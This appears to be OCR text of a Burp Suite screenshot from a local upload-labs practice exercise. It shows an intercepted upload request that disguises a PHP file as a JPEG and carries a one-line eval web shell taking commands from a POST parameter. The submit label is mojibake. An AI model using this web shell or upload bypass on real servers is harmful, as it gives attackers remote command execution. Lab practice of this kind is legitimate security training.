 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.upload-labs.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------295708405143418493420703​99088
Content-Length: 370
Origin: http://www.upload-labs.com
Connection: close
Referer: http://www.upload-labs.com/Pass-01/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------29570840514341849342070399088
Content-Disposition: form-data; name="upload_file"; filename="xy.php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']); ?>
-----------------------------29570840514341849342070399088
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------29570840514341849342070399088--